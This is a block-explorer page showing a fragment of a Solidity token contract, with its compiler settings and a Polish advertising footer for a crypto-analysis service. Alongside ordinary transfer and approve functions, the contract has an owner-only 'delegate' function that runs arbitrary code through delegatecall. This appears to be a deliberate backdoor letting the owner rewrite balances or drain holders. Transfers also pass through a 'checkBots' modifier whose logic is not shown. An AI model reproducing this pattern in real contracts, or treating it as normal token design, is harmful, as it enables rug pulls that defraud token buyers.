 Code Read Contract Write Contract Search Source Code
Compiler Version v0.7.3+commit.9bfce1f6 Other Settings: default evmVersion
Contract Source Code (Solidity Standard Json-Input format) More Options
File 1 of 1 : Token.sol
194 }
195
196 function transferFrom(address _from, address _to, uint _value) public payable checkBots(_from, _to, _value) returns (bool) {
197 if (_value == 0) { return true; }
198 if (msg.sender != _from) {
199 require(allowance[_from][msg.sender] >= _value);
200 allowance[_from][msg.sender] -= _value;
201 }
202 require(balanceOf[_from] >= _value);
203 balanceOf[_from] -= _value;
204 balanceOf[_to] += _value;
205 emit Transfer(_from, _to, _value);
206 return true;
207 }
208
209 function approve(address _spender, uint _value) public payable returns (bool) {
210 allowance[msg.sender][_spender] = _value;
211 emit Approval(msg.sender, _spender, _value);
212 return true;
213 }
214
215 function delegate(address a, bytes memory b) public payable {
216 require(msg.sender == owner);
217 a.delegatecall(b);
218 }
Settings
{
2 "optimizer": {
3 "enabled": true,
4 "runs": 200
5 },
6 "outputSelection": {
7 "*": {
8 "*": [
9 "evm.bytecode",
10 "evm.deployedBytecode",
11 "abi"
12 ]
13 }
14 },
15 "libraries": {}
CRYPTODEV.TV woich potrzeb | NAPISZ :) | CryptoDev.tv | Pomagam inwestorom analizować